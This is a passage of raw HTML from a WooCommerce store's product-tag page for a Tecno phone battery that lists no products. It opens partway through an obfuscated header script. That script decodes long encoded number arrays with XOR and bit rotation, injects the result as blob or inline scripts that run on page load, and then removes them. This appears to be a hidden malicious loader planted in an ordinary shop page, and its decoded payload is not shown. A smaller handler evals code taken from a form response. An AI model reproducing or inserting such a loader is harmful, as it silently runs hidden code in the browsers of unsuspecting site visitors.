32.26.m.x.m.4k.6f.6d.72.4r.43.5.i.5f.2u.2f.c.3q.54.7.1f.2b.5o.4.6d.2q.39.14.32.5m.2.53.4c.0.3i.6k.4p.5p.22.4u.6a.6q.6i.2v.11.2z.29.5e.38.2n.4f.42.6p.2m.5y.6n.1n.a.3l.5w.3w.5w.u.6p.3z.1y.2g.p.1v.6c.q.5t.5g.2j.4u.d.1m.58.6w.2j.2y.38.5l.2y.3f.13.3k.5o.3t.1k.4e.4a.30.1e.2u.65.4r.2n.33.5s.3o.51.u.5r.6e.2y.71.5b.5v.23.51.u.31.27.4v.2x.6v.5g.8.2s.61.2j.3v.5o.0.1u.a.38.5f.2y.5i.6r.6k.62.1g.1z.5a.4n.2g.5.69.50.18.6k.1n.4k.1d.3v.33.45.6i.33.5h.1q.54.14.2k.3x.44.4v.5c.2p.4f.4p.53.1i.2k.6i.6q.34.3j.1r.4k.4c.i.1o.1.2z.21.5r.3x.2f.s.5o.4m.2p.4l.1i.6u.2q.58.x.a.y.2g.4u.52.1z.6p.5x.18.6k.s.45.6f.5x.1s.b.32.2w.3l.2u.44.5h.2v.6w.3e.3g.37.3s.34.s.40.5n.6m.6.1a.6a.69.6n.3s.49.4k.5y.5d.33.68.56.3a.12.67.21.3t.2b.6a.4q.6q.4q.4f.11.3c.1a.1o.1g.3s.l.3c.5k.68.33.2n.d.51.5e.54.5v.4k.19.38.6l.30.18.1r.4g.1d.1.5p.6p.2l.3w.6v.17.2i.1m.1f.4z.4q.28.6k.6u.32.6m.4p.16.51.38.6i.2k.3f.5k.5p.5x.36.39.13.5y.61.31.1d.5k.39.13.4m.2t.4h.12.2.2q.12.3v.4d.12.2g.4q.4y.1v.69.5t.18.23.3c.4r.36.50.34.b.3u.5w.3l.4j.3y.h.27.6a.3f.6x.4k.2g.29.4.w.5f.4y.4a.6u.6g.1n.3o.3s.4d.4k.56.4l.1b.1h.42.2e.1a.3h.4n.1d.e.68.10.56.5a.2n.3i.17.3w.5u.2y.1f.4t.2q.3e.4u.4.30.15.53.3b.6o.5l.14.j.0.6b.2u.31.68.5o.2f.30.46.5y.50.4p.4d.12.3.22.71.3n.4i.6v.4p.5p.68.2w.22.1q.57.6q.42.e.3b.4f.3u.2t.5g.3.3f.4a.o.2r.66.5o.2v.2j.5i.24.2u.70.e.57.6s.x.2.3g.w.13.39.2x.6h.3o.s.27.r.4j.66.d.68.6g.41.1k.5l.4a.t.3x.4w.4v.49.10.3h.16.1n.1g.3y.j.5s.3w.68.2y.24.s.26.1y.5i.2m.27.4f.5j.6j.1k.6w.3z.35.6h.0.43.2q.3k.x.4i.2v.4n.1i.2n.1o.40.3a.4f.1o.5a.5a.60.f.67.3w.5y.1h.50.6l.59.58.38.13.51.3q.53.4s.65.5n.3h.72.f.3g.f.4w.41.4r.70.41.h.1p.54.2c.1l.6t.4s.46.6a.6q.4r.3b.1x.1p.6k.6c.2v.15.3b.6a.6a.6u.5q.2n.52.4i.5t.5w.6k.16.4v.6p.3x.4a.4m.4o.1c.2s.6p.62.70.4j.6w.71.49.19.q.6o.4k.6c.33.6j.1v.52.54.2i.5g.2q.4k.1e.o.36.5s.1e.6i.3d.5i.5i.1h.6j.3s.4d.4k.5u.2j.v.44.4a.2e.12.63.71.2p.4c.5a.46.2p.1j.v.5y.a.4c.42.36.5u.2u.3e.4p.3y.'].join('')][0x0]],[['uATbMMkNEdgWbDdp','bUNpIsNASAuIrngY'].join(''),'LAWJRDfoZEkdafHa'+'ziobnjLSmcqRrzkJ','sVhMGXAurOlWUxiR',[['10.l.s.6a.2n.2q.n.6n.2d.b.50.4x.45.25.1v.3b.43.4q.t.2v.53.3b.u.6c.3.9.50.22.72.21.5f.2q.3n.3h.65.l.2m.18.1v.1j.3j.3h.73.6o.4e.2n.66.2z.1b.29.j.71.2n.6n.4w.1h.4s.71.17.6y.1s.5n.3.5n.a.p.10.0.3x.30.11.3n.5o.9.3q.2z.g.l.2f.2z.63.6v.70.2w.6z.4a.5i.v.42.6k.2v.g.33.2j.4p.30.6x.3d.51.6r.5m.2.s.52.52.6w.3m.30.3u.19.47.5i.6g.6a.3o.3j.3f.40.33.6l.13.4r.b.1v.6b.9.15.32.3k.50.6z.5y.2j.2.57.6j.l.4v.52.31.32.25.3z.1c.s.2.3m.4r.63.61.47.1v.4e.2j.3m.70.31.43.1y.5l.59.2j.c.1d.4a.a.o.25.t.3y.29.s.6j.1z.5s.3d.4i.6g.6y.2p.14.5d.4c.3z.5o.2a.6z.1z.6h.b.5s.1m.2m.2p.s.16.5t','.2s.34.3l.13.5j.2d.52.a.66.4a.3f.u.5r.t.24.1b.2v.1m.50.56.2b.d.6l.1f.6b.e.5x.2z.33.1a.1.6o.6q.1c.5u.2p.3w.61.2m.33.t.4q.6c.4k.7.5o.6r.3j.6p.j.p.4e.1q.h.6z.5.43.1x.3a.c.6q.5n.6a.73.30.13.3p.5k.4b.l.7.20.5y.2b.6g.6j.5f.71.5i.58.2p.41.6s.6s.2p.4a.36.2x.b.6j.63.x.j.s.6f.2k.2q.m.6g.2f.70.x.4j.5w.1r.6z.62.5.1t.2y.11.51.4g.46.5n.6q.26.2r.5s.1u.2z.6s.2.4.3s.3n.1i.6v.2k.1h.1u.50.9.5a.p.26.3o.59.4a.16.5r.70.28.17.4g.47.u.15.58.6f.43.s.5l.55.2s.1r.v.5m.1h.42.3n.k.13.52.5e.69.3e.r.4c.4o.5i.60.6c.6y.6v.3.21.1r.i.6o.2y.h.p.6j.2j.6g.2u.2i.5x.1a.1g.j.2s.5l.4z.2l.4f.'].join('')][0x0]]],function(_0x2cbbc6){function _0x2766e2(_0x255a12){let _0x349eca=0x0;return new Promise(function _0x5e8dd6(_0x49c2dc,_0x9eadcb){const _0x2782fc=document;const _0x36bc99=_0x2782fc.head||_0x2782fc.documentElement;const _0x40672e=Document.prototype['crea'+'teEle'+'ment'].call(_0x2782fc,'scr'+'ipt');const _0x5149cb=HTMLElement.prototype;_0x5149cb['appe'+'ndCh'+'ild'].call(_0x36bc99,_0x40672e);if(!_0x349eca++){_0x5149cb.setAttribute.call(_0x40672e,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x255a12],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x40672e.onerror=_0x6f6fbc(function(){_0x5e8dd6(_0x49c2dc,_0x9eadcb)})}else{_0x40672e.innerHTML=_0x255a12;_0x40672e.onerror=_0x6f6fbc(_0x9eadcb)}_0x40672e.onload=_0x6f6fbc(_0x49c2dc);function _0x6f6fbc(_0x4c4278){return function(){_0x349eca<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x40672e.src);_0x5149cb.removeChild.call(_0x36bc99,_0x40672e);_0x4c4278(_0x349eca)}}})};const _0x8f5b2c='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x8f5b2c]=_0x2766e2;_0x2cbbc6.map(function([_0x307acc,_0x39debb,_0x21b2ca,_0x435102]){try{_0x435102=_0x435102.split('.');const _0x1bf73f=_0x435102.length-0x1;const _0xfbec41=new Uint8Array(_0x1bf73f);for(let _0xc95d33=0x0;_0xc95d33<_0x1bf73f;_0xc95d33++){let _0xf831c2=parseInt(_0x435102[_0xc95d33],0x24);_0xf831c2^=_0x307acc.charCodeAt(_0xc95d33%_0x307acc.length);_0xf831c2=(_0xf831c2>>0x3|_0xf831c2<<0x5)&0xff;_0xf831c2=(_0xf831c2-_0xc95d33*_0x21b2ca.charCodeAt(_0xc95d33%_0x21b2ca.length)+0x100)%0x100;_0xf831c2^=_0x39debb.charCodeAt(_0xc95d33%_0x39debb.length);_0xfbec41[_0xc95d33]=_0xf831c2}_0x2766e2('('+new(function(){return TextDecoder}())()['decode'](_0xfbec41)+')('+JSON.stringify([_0x8f5b2c])+'[0])')}catch(_0x49afcf){}})}))}())</script> </div><div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://ugstore.in/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div></div></div></div></div></div></div><div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled rh-stickme white_style"><div class="rh-container rh-flex-center-align logo_insticky_enabled">
<a href="https://ugstore.in" class="logo_image_insticky"><img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items" /></a><nav class="top_menu"><ul id="menu-unnamed" class="menu"><li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/shop/">Shop</a></li><li id="menu-item-5472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/my-account/">My account</a></li><li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/shipping-policy/">Shipping Policy</a></li><li id="menu-item-5336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/refund-and-returns-policy/">Refund &#038; Returns Policy</a></li><li id="menu-item-5337" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/about-us/">About us</a></li><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/contact-us/">Contact us</a></li></ul></nav><div class="responsive_nav_wrap rh_mobile_menu"><div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
<button id="dl-trigger" class="dl-trigger" aria-label="Menu">
<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
<g>
<line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
<line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
<line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
</g>
</svg>
</button><div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
<button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button></div></div></div></div></div></div></header><div class="rh-container rh_woo_main_archive"><div class="rh-content-wrap clearfix left-sidebar-archive" id="rh_woo_mbl_sidebar"><style scoped>.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e1e1e1;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:38px;line-height:36px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{margin:0;cursor:pointer;font-weight:400;line-height:32px;list-style:none;min-height:32px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}
            .product-search-form .nice-select{border-radius: 0; height: 38px; line-height: 36px; border-width: 1px 0 1px 1px}
            .sidebar .product-search-form .nice-select{display: none}
            .search-header-contents form.search-form .nice-select{line-height: 74px; height: 74px;border-right-width: 1px;font-size: 16px;padding-left: 25px;padding-right: 35px;}</style><style scoped>.woocommerce .wc-layered-nav-rating .star-rating{width: auto;}
              .woocommerce .wc-layered-nav-rating .star-rating span{line-height: 18px;font-size: 18px;display: inline-block; position: static; padding: 0; color: #ccc}
              .woocommerce .wc-layered-nav-rating .star-rating:before, .woocommerce .wc-layered-nav-rating .star-rating span:before{display: none;}
              .woocommerce .widget_layered_nav ul { margin: 0; padding: 0; border: 0; list-style: none outside; overflow-y: auto; max-height: 166px; }
              .woocommerce .widget_layered_nav ul li{ padding: 0 0 2px; list-style: none; font-size: 14px; line-height: 22px }
              .woocommerce .widget_layered_nav ul li:after{ content: ""; display: block; clear: both; }
              .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span.count{ padding: 1px 0; float: left; color: #111}
              .woocommerce .widget_layered_nav ul li span.count{padding: 0 2px; font-size: 80%; opacity: 0.8}
              .widget_layered_nav ul li a:before, .widget_layered_nav_filters ul li a:before { display: inline-block; font-size: 100%; margin-right: .618em; font-weight: normal; line-height: 1em; width: 1em; content: "\f111"; color: #555; }
              .widget_layered_nav_filters ul li a:before { color: #fff }
              .widget_layered_nav ul li:not(.chosen) a.rh_swatch_filter:before{display: none;}
              .widget_layered_nav ul li a.rh_swatch_filter{display: -webkit-flex;-webkit-align-items: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-box-align: center;flex-direction: row;margin-bottom: 5px;}
              .widget_layered_nav ul li a.rh_swatch_text .rh_attr_name{display: none;}
              .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before { content: "\e907";}
              .widget_layered_nav ul li.chosen a:before, .widget_layered_nav_filters ul li.chosen a:before { content: "\e907"; }
              .widget_layered_nav ul li.chosen a:hover:before, .widget_layered_nav_filters ul li.chosen a:hover:before { content: "\f057"; }
              .widget_layered_nav.widget .title, .widget_price_filter.widget .title, .prdctfltr-widget.widget .title{font-size: 16px; padding-bottom: 10px}
              .woocommerce .widget_layered_nav ul small.count{ float: right; margin-left: 6px; font-size: 1em; padding: 1px 0; color: #777; }
              .woocommerce .widget_layered_nav_filters ul{ margin: 0; padding: 0; border: 0; list-style: none outside; overflow: hidden; }
              .woocommerce .widget_layered_nav_filters ul li { float: left; padding: 0 1px 1px 0; list-style: none; }
              .woocommerce .widget_layered_nav_filters ul li a{ padding: 2px 6px; color: #fff; border-radius: 3px; float: left; background-color: #111 }
              .woocommerce .widget_price_filter .price_slider { margin-bottom: 22px; }
              .woocommerce-widget-layered-nav-dropdown{min-height: 30px}
              .woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price{display:none}
              .woocommerce .widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; font-size: .8751em; padding-bottom: 1px }
              .woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; }
              .woocommerce .widget_price_filter .price_slider_amount .button { float: left; }
              .woocommerce .widget_price_filter .ui-slider{ position: relative; text-align: left; }
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 16px; height: 16px; border: 1px solid #aeaeae; cursor: pointer; outline: 0; top: -6px; margin-left: 0; border-radius: 50% !important; background: #fff}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; border-radius: 1em; }
              .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {border:none; border-radius: 1em; background: #333; margin-top: 5px   }
              .woocommerce .widget_price_filter .ui-slider-horizontal { height: 4px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px; }
              .widget_price_filter.widget .title:after{display: none;}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left: -16px}
              ul li.wc-layered-nav-rating{margin: 0 0 10px 0}
              ul li.wc-layered-nav-rating a{color: #111}
              .select2-dropdown{z-index:999999 !important}
              select.dropdown_product_cat{ border: 1px solid #e1e1e1; width: 100%;}
            form.search-form.product-search-form [type=submit]{position:static}</style><aside class="sidebar"></aside><div class="main-side woocommerce page" id="content"><article class="post" id="page-"><style scoped>nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
              nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
              .woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
              .woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}</style><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ugstore.in">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Products tagged &ldquo;Mobile Battery For TECNO CAMON 15 / SPARK 6 GO - 5000MAh&rdquo;</nav><h1 class="arc-main-title">Mobile Battery For TECNO CAMON 15 / SPARK 6 GO - 5000MAh</h1><div class="woocommerce-no-products-found"><div class="woocommerce-info" role="status">
No products were found matching your selection.</div></div></article></div></div></div><div class="footer-bottom dark_style"><style scoped>.footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}</style><div class="rh-container clearfix"><div class="rh-flex-eq-height col_wrap_three mb0"><div class="footer_widget mobileblockdisplay pt25 col_item mb0"><div id="text-1" class="widget widget_text"><div class="textwidget"><p class="p1"><span class="s1">Ultimate Gadget Store is a Startup for Latest Gadgets, Mobile Accessories, Lightings products since 2015. We deal in various gadgets, cosmetics, healthcare served millions of people across India.</span></p><p class="p2"><span class="s2">||  UGSTORE India || Support Email: support@ugstore.in || Chat Live with us and Shop Hassle-free||</span></p></div></div></div><div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0"><div id="text-2" class="widget widget_text"><div class="textwidget"><div class="wpsm-one-half wpsm-column-first"><div class="title">For customers</div><div class="widget_recent_entries"><ul><li><a href="https://ugstore.in/?page_id=1925">About us</a></li><li><a href="https://ugstore.in/?page_id=1934">Contact us</a></li><li><a href="https://ugstore.in/?page_id=3">Privacy Policy</a></li><li><a href="https://ugstore.in/?s=&amp;post_type=product&amp;product_cat=">Catalog</a></li></ul></div><p></div><div class="wpsm-one-half wpsm-column-last"><p>For customer</p><div class="widget_recent_entries"><ul><li><a href="https://ugstore.in/?page_id=1929">Return &amp; Refund Policy</a></li><li><a href="https://ugstore.in/?page_id=1932">Shipping Policy</a></li><li><a href="https://ugstore.in/?page_id=9">My Account</a></li><li><a href="https://ugstore.in/?page_id=458">Wishlist</a></li></ul></div><p></div><div class="clearfix"></div></p></div></div></div><div class="footer_widget mobileblockdisplay pt25 col_item last mb0"><div id="text-3" class="widget last widget_text"><div class="title">Sign Up for Latest Products updates</div><div class="textwidget"><p>&nbsp;</p><div class="centered_form  rehub_chimp_flat"><div id="mc_embed_signup"><form action="//fleek.us10.list-manage.com/subscribe/post?u=4b4bbda55bb6deb367e6f52d9&#038;amp;id=7b32851a5b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll">
<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4b4bbda55bb6deb367e6f52d9_6b32851a5b" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div></div><div id="media_image-1" class="widget last widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="120" height="40" data-src="https://ugstore.in/wp-content/uploads/2019/06/googleapp.png" class="image wp-image-988  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://ugstore.in/wp-content/uploads/2019/06/googleapp.png 120w, https://ugstore.in/wp-content/uploads/2019/06/googleapp-300x100.png 300w, https://ugstore.in/wp-content/uploads/2019/06/googleapp-600x200.png 600w" data-sizes="(max-width: 120px) 100vw, 120px" /></div></div></div></div></div><footer id='theme_footer' class="pt20 pb20 dark_style"><style scoped>footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}</style><div class="rh-container clearfix"><div class="footer_most_bottom mobilecenterdisplay mobilepadding"><div class="f_text font80">
<span class="f_text_span">2024 Ultimate Gadget Store Design. All rights reserved.</span><div class="floatright ml15 mr15 mobilecenterdisplay disablefloatmobile"><img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE &#8211; Shop Gadgets, Accessories, Home Decor, Home Items" /></div></div></div></div></footer></div>
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id="tawk-script" type="litespeed/javascript">var Tawk_API=Tawk_API||{};var Tawk_LoadStart=new Date();(function(){var s1=document.createElement('script'),s0=document.getElementsByTagName('script')[0];s1.async=!0;s1.src='https://embed.tawk.to/5a799c1fd7591465c7076b3b/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://ugstore.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div id="logo_mobile_wrapper"><a href="https://ugstore.in" class="logo_image_mobile"><img data-lazyloaded="1" src="[data-uri]" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items" width="160" height="50" /></a></div><div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://ugstore.in"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" id="mobpanelimg" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="Logo" width="150" height="45" /></a></div></div></div><div id="rhslidingMenu"><div id="slide-menu-mobile"></div></div><div id="rhSplashSearch"><div class="search-header-contents"><div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div><form role="search" method="get" class="search-form product-search-form" action="https://ugstore.in/">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
<input type="hidden" name="post_type" value="product" />
<select  name='product_cat' id='1668311593' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option value='' selected='selected'>All categories</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="audio-video">Audio &amp; Videos</option><option class="level-0" value="camera-photo">Camera &amp; Photo</option><option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option><option class="level-0" value="dropshipping-product">Dropshipping Product</option><option class="level-0" value="health-beauty">Health &amp; Beauty</option><option class="level-0" value="home-kitchen">Home &amp; Kitchen</option><option class="level-0" value="mobile-spare-parts">Mobile Spare parts</option><option class="level-0" value="outdoors-sports">Outdoors &amp; Sports</option><option class="level-0" value="phones-accessories">Phones &amp; Accessories</option><option class="level-0" value="toys">Toys</option>
</select>
<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button></form></div></div><div id="rehub-login-popup-block" class="rhhidden"><div id="rehub-login-popup"><div class="rehub-login-popup"><div class="re_title_inmodal">Log In</div><form id="rehub_login_form_modal" action="https://ugstore.in/" method="post"><div class="re-form-group mb20">
<label>Username</label>
<input class="re-form-input required" name="rehub_user_login" type="text"/></div><div class="re-form-group mb20">
<label for="rehub_user_pass">Password</label>
<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
<a href="https://ugstore.in/my-account/lost-password/" class="alignright">Lost Password?</a></div><div class="re-form-group mb20">
<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
Remember me</label></div><div class="re-form-group mb20">
<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
<button class="wpsm-button rehub_main_btn" type="submit">Login</button></div>
<input type="hidden" id="loginsecurity" name="loginsecurity" value="a97a0911c3" /><input type="hidden" name="_wp_http_referer" value="/product-tag/mobile-battery-for-tecno-camon-15-spark-6-go-5000mah/" /></form><div class="rehub-errors"></div></div></div></div><div id="re-compare-bar" class="from-right rh-sslide-panel"><div id="re-compare-bar-wrap" class="rh-sslide-panel-wrap"><div id="re-compare-bar-heading" class="rh-sslide-panel-heading"><h5 class="rehub-main-color pt15 pb15 pr15 pl20 mt0 mb0 font120">Compare items<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div id="re-compare-bar-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><ul class="rhhidden"><li class="re-compare-tab-492 no-multicats" data-page="492" data-url="https://ugstore.in/compare-products/">Total (<span>0</span>)</li></ul><div><div class="rh-sslide-panel-inner mt10 re-compare-wrap pr20 pl20 re-compare-wrap-492"></div></div>
<span class="re-compare-destin wpsm-button rehub_main_btn" data-compareurl="">Compare<i class="rhi-arrow-circle-right rhicon" aria-hidden="true"></i></span></div></div></div><div id="re-compare-icon-fixed" class="rhhidden">
<span class="re-compare-icon-toggle position-relative"><i class="rhicon rhi-shuffle"></i><span class="re-compare-notice rehub-main-color-bg">0</span></span></div>
 <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ugstore.in"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Mobile Battery For TECNO CAMON 15 \/ SPARK 6 GO - 5000MAh&amp;rdquo;","@id":"https:\/\/ugstore.in\/product-tag\/mobile-battery-for-tecno-camon-15-spark-6-go-5000mah\/"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
